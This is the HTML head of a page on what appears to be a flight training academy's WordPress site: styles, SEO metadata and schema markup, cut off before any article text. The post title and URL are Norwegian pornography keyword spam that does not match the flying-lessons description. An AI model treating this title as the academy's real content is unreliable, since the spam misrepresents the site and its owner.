

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.multifly.aero/2023/03/18/sex-vidioer-norske-amator-porno-tantra-tempel-massasje-oslo-aylar-porno/
body_size: 159951
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}}@media all{.current-shop-items-dropdown{position:absolute;top:100%;right:-20px;background-color:#fff;z-index:10000;border-top:3px solid transparent;text-align:left;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1);width:350px;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}}@media all{.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-bars:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-youtube:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}}@media all{@font-face{font-family:simple-line-icons;font-weight:400;font-style:normal;font-display:swap}.icon-clock,.icon-envelope,.icon-folder,.icon-handbag,.icon-magnifier,.icon-user{font-family:simple-line-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:""}.icon-clock:before{content:""}.icon-handbag:before{content:""}.icon-folder:before{content:""}.icon-envelope:before{content:""}.icon-magnifier:before{content:""}}@media all{#owp-qv-wrap{display:none;overflow-x:hidden;overflow-y:auto}#owp-qv-wrap,#owp-qv-wrap .owp-qv-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999}.owp-qv-container{position:absolute;width:100%;height:100%;left:0;top:0;text-align:center;padding:30px}.owp-qv-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.owp-qv-content-wrap{position:relative;display:inline-block;vertical-align:middle;text-align:left;max-width:100%;z-index:1045;opacity:0;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}.owp-qv-content-inner{position:relative;background-color:#fff;max-width:875px;margin:0 auto;z-index:1000;-webkit-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);box-shadow:3px 3px 20px 0 rgba(0,0,0,.15)}.owp-qv-content-inner .owp-qv-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}.owp-qv-overlay{background-color:rgba(0,0,0,.5)}@media screen and (max-width:850px){.owp-qv-container:before{display:none}}}@media all{.wcmenucart i{position:relative;padding:0}.wcmenucart:after{display:none}.wcmenucart-details{margin-left:8px!important}.current-shop-items-dropdown{border-top-color:#13aff0}#site-navigation-wrap .dropdown-menu>li>a.wcmenucart{letter-spacing:0}.wcmenucart i{font-style:normal;letter-spacing:normal;font-weight:600;text-rendering:auto}#oceanwp-cart-sidebar-wrap{display:none;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}#oceanwp-cart-sidebar-wrap,#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{background-color:rgba(0,0,0,.5)}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar{position:absolute;top:0;right:-100%;background-color:#fff;width:325px;height:100%;padding:20px 0 0;overflow:auto;z-index:10000;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4)}#oceanwp-cart-sidebar-wrap .owp-cart-title{font-size:18px;font-weight:600;color:#555;line-height:1.2;text-transform:uppercase;padding:0 20px;margin:0;text-align:center}#oceanwp-cart-sidebar-wrap .divider{display:block;width:30px;height:2px;background-color:rgba(0,0,0,.1);margin:10px auto 20px}#oceanwp-cart-sidebar-wrap .oceanwp-cart-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}@media only screen and (max-width:959px){#oceanwp-cart-sidebar-wrap{display:block}}}@media all{.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}}@media all{a,article,body,div,form,h2,h3,header,html,i,img,label,li,nav,p,span,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header,main,nav{display:block}a{background-color:transparent}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}input{line-height:normal}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.content-full-width .content-area{width:100%!important;max-width:none!important;padding:0!important;border:0!important}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}body:not(.separate-layout) .content-area{padding:0!important}#main #content-wrap.container{width:auto!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}.single-post:not(.elementor-page) .entry-content a:not(.wp-block-button__link):not(.wp-block-file__button){text-underline-offset:3px;text-decoration:underline;text-decoration-skip-ink:all}h2,h3{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h2{font-size:20px}h3{font-size:18px}p{margin:0 0 20px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:transparent;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}form label{margin-bottom:3px}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}#top-bar-wrap{position:relative;background-color:#fff;font-size:12px;border-bottom:1px solid #f1f1f1;z-index:101}#top-bar{padding:8px 0}#top-bar-inner{position:relative}.top-bar-left{float:left}.top-bar-right{float:right}@media only screen and (max-width:767px){#top-bar{padding:20px 0}.top-bar-right{float:none;text-align:center}}@media screen and (max-width:782px){#top-bar-wrap{z-index:100}}@media only screen and (max-width:767px){#top-bar-content{float:none;text-align:center}}.top-bar-left.has-content #top-bar-nav{margin:0;margin-right:20px;padding:0}#top-bar-nav{display:inline-block}#top-bar-nav>ul>li{display:inline-block;float:none;margin-right:15px}#top-bar-nav>ul>li:last-child{margin-right:0}#top-bar-nav>ul>li a .nav-arrow{margin-left:4px;margin-right:0}@media only screen and (max-width:767px){#top-bar-nav{float:none;text-align:center}}#top-bar-social ul{margin:0;padding:0;list-style:none}#top-bar-social li{float:left}#top-bar-social li a{display:block;float:left;font-size:14px;color:#bbb;padding:0 6px}#top-bar-social.top-bar-right li:last-child a{padding-right:0}#top-bar-social.top-bar-right{position:absolute;right:0;top:50%;height:20px;line-height:20px;margin-top:-10px}@media only screen and (max-width:767px){#top-bar-social{text-align:center}#top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0}#top-bar-social li{float:none;display:inline-block}}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:transparent!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0!important;margin-bottom:0!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.sf-menu ul.sub-menu ul{top:0;left:100%;visibility:visible}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul .sub-menu{top:0;left:100%;margin-top:-3px}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu ul li a.menu-link .nav-arrow{position:absolute;top:50%;right:15px;margin-top:-6.5px;padding:0}.dropdown-menu ul li a.menu-link i{position:relative;width:20px;text-align:center;margin-right:3px}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span{position:relative}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after{position:absolute;bottom:-30%;left:0;width:100%;height:3px;background-color:rgba(0,0,0,.1);content:"";opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgba(0,0,0,.1);-moz-box-shadow:0 2px 7px rgba(0,0,0,.1);box-shadow:0 2px 7px rgba(0,0,0,.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgba(0,0,0,.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgba(0,0,0,.035);margin-left:0;background-color:rgba(0,0,0,.02)}#mobile-dropdown ul .widget,#mobile-dropdown ul li.search-toggle-li,#mobile-dropdown ul li.woo-menu-icon{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:transparent!important;color:#555;border:0}ul.meta{display:flex;flex-wrap:wrap;justify-content:flex-start;color:#4a4a4a;font-size:14px;line-height:1.3;margin:0 0 20px;padding:0 0 10px;list-style:none}ul.meta li{line-height:1.5;align-self:flex-end;flex-wrap:nowrap;padding-bottom:5px}ul.meta li:after{padding:0 6px;font-weight:700}ul.meta li:last-child:after{display:none;padding:0}ul.meta li a{color:#4a4a4a}ul.meta li i{padding-right:6px;font-size:17px}.single-post ul.meta{font-size:14.5px;border-bottom:1px solid #f1f1f1;padding-bottom:15px}.single-post ul.meta li:after{padding:0 8px}.single-post ul.meta li i{padding-right:9px}.single-post ul.ospm-default li:after{content:"-"}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}.single-post.content-max-width #main #content-wrap{width:100%;max-width:100%}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{padding-left:20px;padding-right:20px}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-content ul,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{margin:1.5em auto;max-width:700px}.single-post.content-max-width .entry-content ul{padding-left:40px;padding-right:40px}.single-post.content-max-width .entry-header{margin-bottom:0;text-align:center}.single-post.content-max-width ul.meta{display:flex;flex-wrap:wrap;justify-content:center;color:#4a4a4a;font-size:14px;line-height:1.3;margin-bottom:20px;margin-top:20px;padding:0 0 10px;list-style:none}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.single .entry-content{margin-bottom:20px}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgba(0,0,0,.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap,body.default-breakpoint #top-bar-nav{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:inline-flex}}}@media all{.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="pingback" href="http://www.multifly.aero/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sex vidioer norske amatør porno tantra tempel massasje oslo aylar porno - Multifly</title>
	<meta name="description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<link rel="canonical" href="http://www.multifly.aero/2023/03/18/sex-vidioer-norske-amator-porno-tantra-tempel-massasje-oslo-aylar-porno/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sex vidioer norske amatør porno tantra tempel massasje oslo aylar porno - Multifly" />
	<meta property="og:description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<meta property="og:url" content="http://www.multifly.aero/2023/03/18/sex-vidioer-norske-amator-porno-tantra-tempel-massasje-oslo-aylar-porno/" />
	<meta property="og:site_name" content="Multifly" />
	<meta property="article:publisher" content="https://www.facebook.com/MultiflyKft" />
	<meta property="article:published_time" content="2023-03-18T18:36:26+00:00" />
	<meta property="article:modified_time" content="2023-04-17T10:36:27+00:00" />
	<meta name="author" content="Serhat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Serhat" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.multifly.aero/2023/03/18/sex-vidioer-norske-amator-porno-tantra-tempel-massasje-oslo-aylar-porno/#article","isPartOf":{"@id":"http://www.multifly.aero/2023/03/18/sex-vidioer-norske-amator-porno-tantra-tempel-massasje-oslo-aylar-porno/"},"author":{"name":"Serhat","@id":"http://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7"},"headline":"Sex vidioer norske amatør porno tantra tempel massasje oslo aylar porno","datePublished":"2023-03-18T18:36:26+00:00","dateModified":"2023-04-17T10:36:27+00:00","mainEntityOfPage":{"@id":"http://www.multifly.aero/2023/03/18/sex-vidioer-norske-amator-porno-tantra-tempel-massasje-oslo-aylar-porno/"},"wordCount":2459,"publisher":{"@id":"http://www.multifly.aero/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.multifly.aero/2023/03/18/sex-vidioer-norske-amator-porno-tantra-tempel-massasje-oslo-aylar-porno/","url":"http://www.multifly.aero/2023/03/18/sex-vidioer-norske-amator-porno-tantra-tempel-massasje-oslo-aylar-porno/","name":"Sex vidioer norske amatør porno tantra tempel massasje oslo aylar porno - Multifly","isPartOf":{"@id":"http://www.multifly.aero/#website"},"datePublished":"2023-03-18T18:36:26+00:00","dateModified":"2023-04-17T10:36:27+00:00","description":"Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience.","breadcrumb":{"@id":"http://www.multifly.aero/2023/03/18/sex-vidioer-norske-amator-porno-tantra-tempel-massasje-oslo-aylar-porno/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.multifly.aero/2023/03/18/sex-vidioer-norske-amator-porno-tantra-tempel-massasje-oslo-aylar-porno/"]}]},{"@type":"BreadcrumbList","@id":"http://www.multifly.aero/2023/03/18/sex-vidioer-norske-amator-porno-tantra-tempel-massasje-oslo-aylar-porno/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.multifly.aero/"},{"@type":"ListItem","position":2,"name":"Sex vidioer norske amatør porno tantra tempel massasje oslo aylar porno"}]},{"@type":"WebSite","@id":"http://www.multifly.aero/#website","url":"http://www.multifly.aero/","name":"Multifly","description":"Flight Training Academy","publisher":{"@id":"http://www.multifly.aero/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.multifly.aero/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://www.multifly.aero/#organization","name":"Multifly Flight Training Academy","url":"http://www.multifly.aero/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.multifly.aero/#/schema/logo/image/","url":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","contentUrl":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","width":254,"height":254,"caption":"Multifly Flight Training Academy"},"image":{"@id":"http://www.multifly.aero/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MultiflyKft","https://www.instagram.com/multifly.hu/","https://www.linkedin.com/company/multifly-ato","https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA"]},{"@type":"Person","@id":"http://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7","name":"Serhat","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.multifly.aero/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","caption":"Serhat"},"sameAs":["http://test.multifly.aero"],"url":"http://www.multifly.aero/author/serhat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Feed" href="http://www.multifly.aero/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Comments Feed" href="http://www.multifly.aero/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Sex vidioer norske amatør porno tantra tempel massasje oslo aylar porno Comments Feed" href="http://www.multifly.aero/2023/03/18/sex-vidioer-norske-amator-porno-tantra-tempel-massasje-oslo-aylar-porno/feed/" />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 